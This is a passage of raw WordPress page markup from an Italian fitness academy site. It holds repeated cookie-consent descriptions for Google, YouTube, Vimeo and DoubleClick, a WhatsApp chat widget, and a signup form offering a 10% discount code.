</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-141" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-142" style="display: none;" class="wordpress-gdpr-popup-privacy-settings-services-content"><div class="wordpress-gdpr-popup-privacy-settings-service-category-description"></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13020" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Youtube</a><label for="gdpr-service-13020" class="wordpress-gdpr-hidden">Youtube</label><input name="13020" id="gdpr-service-13020" data-id="13020"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13020" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">YouTube utilizza i cookie per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> YouTube utilizza cookie tecnici che sono necessari per il corretto funzionamento del sito. Ad esempio, i cookie di autenticazione assicurano che tu possa accedere al tuo account e visualizzare i tuoi video personali.</li>
 	<li><strong>Facoltativi/Analitici:</strong> YouTube utilizza anche cookie analitici per raccogliere informazioni sull'uso del sito. Questi cookie aiutano YouTube a capire come gli utenti interagiscono con i video, quanto tempo trascorrono su determinate pagine e altre statistiche che aiutano a migliorare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> YouTube è di proprietà di Google, e come tale, utilizza cookie per personalizzare gli annunci pubblicitari in base alle tue preferenze e comportamenti di navigazione. Questi cookie contribuiscono a mostrarti annunci più rilevanti.</li>
</ol>
Utilizziamo YouTube quale piattaforma di streaming per offrire alcuni dei nostri video istruttivi.</div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13021" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Vimeo</a><label for="gdpr-service-13021" class="wordpress-gdpr-hidden">Vimeo</label><input name="13021" id="gdpr-service-13021" data-id="13021"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13021" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Vimeo utilizza cookies per diversi scopi:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Vimeo utilizza cookie tecnici essenziali per garantire il corretto funzionamento del sito. Questi potrebbero includere cookie di autenticazione che consentono agli utenti di accedere ai propri contenuti e gestire il loro account.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Vimeo potrebbe utilizzare cookie analitici per raccogliere informazioni sull'utilizzo del sito. Questi cookie aiutano a monitorare le prestazioni del sito, a comprendere come gli utenti interagiscono con i video e a migliorare l'esperienza complessiva.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Per quanto riguarda la pubblicità, Vimeo potrebbe utilizzare cookie per personalizzare gli annunci in base alle preferenze degli utenti e per misurare l'efficacia delle campagne pubblicitarie.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13022" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Google</a><label for="gdpr-service-13022" class="wordpress-gdpr-hidden">Google</label><input name="13022" id="gdpr-service-13022" data-id="13022"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13022" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">Google, come piattaforma estremamente ampia e diversificata, utilizza una vasta gamma di cookie per vari scopi. Ecco una panoramica generale:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google utilizza cookie tecnici essenziali per garantire il corretto funzionamento dei suoi servizi. Ad esempio, i cookie di autenticazione sono necessari per accedere al tuo account Google e per mantenere la tua sessione attiva durante la navigazione.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google raccoglie ampie quantità di dati analitici attraverso cookie per migliorare le prestazioni dei suoi servizi. Ad esempio, Google Analytics utilizza cookie per analizzare come gli utenti interagiscono con i siti web e le app, fornendo informazioni utili per ottimizzare l'esperienza utente.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div>                </div>
                <div class="gdpr-clear"></div>
            </div>

            <div class="wordpress-gdpr-privacy-settings-popup-services-buttons">
                
                                <div class="wordpress-gdpr-popup-decline wordpress-gdpr-privacy-settings-popup-services-decline-all button btn button-secondary theme-btn" style="background-color: #000000; color: #FFFFFF;">
                    Rifiuta tutti i Servizi                </div>
                
                                <div class="wordpress-gdpr-popup-save wordpress-gdpr-privacy-settings-popup-services-save button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Save                </div>
                



                                <div class="wordpress-gdpr-popup-agree wordpress-gdpr-privacy-settings-popup-services-accept-all button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Accetta tutti i Servizi                </div>
                
                <div class="gdpr-clear"></div>
            </div>
                    </div>
            <div class="wordpress-gdpr-privacy-settings-popup-backdrop"></div>
        </div>
        		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Assistenza WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393386235655&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="514b6bc675"></span>
						<div data-elementor-type="popup" data-elementor-id="15153" class="elementor elementor-15153 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa60cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa60cc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-970372a" data-id="970372a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391a43c elementor-widget elementor-widget-heading" data-id="391a43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Compila il form per ricevere un codice sconto del 10%</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd83a2 elementor-widget elementor-widget-heading" data-id="2dd83a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">I posti in aula si esauriscono velocemente, assicurati il tuo!</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6ddd9ac elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6ddd9ac" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Form piede 10%">
			<input type="hidden" name="post_id" value="15153"/>
			<input type="hidden" name="form_id" value="6ddd9ac"/>
			<input type="hidden" name="referer_title" value="Allenamento funzionale in sala pesi" />

							<input type="hidden" name="queried_id" value="8487"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_424a3be elementor-col-100">
												<label for="form-field-field_424a3be" class="elementor-field-label">
								Cognome							</label>
														<input size="1" type="text" name="form_fields[field_424a3be]" id="form-field-field_424a3be" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cognome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_462b921 elementor-col-100">
												<label for="form-field-field_462b921" class="elementor-field-label">
								Telefono							</label>
								<input size="1" type="tel" name="form_fields[field_462b921]" id="form-field-field_462b921" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefono" pattern="[0-9()#&amp;+*-=.]+" title="Sono accettati solo numeri e caratteri telefonici (#, -, *, ecc.).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi il codice sconto!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6a3517 elementor-widget elementor-widget-text-editor" data-id="d6a3517" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Privacy Policy: tranquillo, odiamo lo spam anche noi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-60b116b elementor-widget elementor-widget-image" data-id="60b116b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="54" src="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg" class="attachment-large size-large wp-image-15135" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg 256w, https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo-220x46.jpg 220w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11955" class="elementor elementor-11955 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5706871 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5706871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d55d24b" data-id="2d55d24b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c07b9f9" data-id="3c07b9f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38479e0 elementor-widget elementor-widget-image" data-id="38479e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1080" height="1080" src="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-13039" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png 1080w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-300x300.png 300w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-1024x1024.png 1024w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-150x150.png 150w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-768x768.png 768w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-600x600.png 600w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-100x100.png 100w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-50x50.png 50w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dc1b6e elementor-widget elementor-widget-heading" data-id="5dc1b6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SCONTO 10%<br>SUL PRIMO ORDINE</h2>				</div>
				</div>
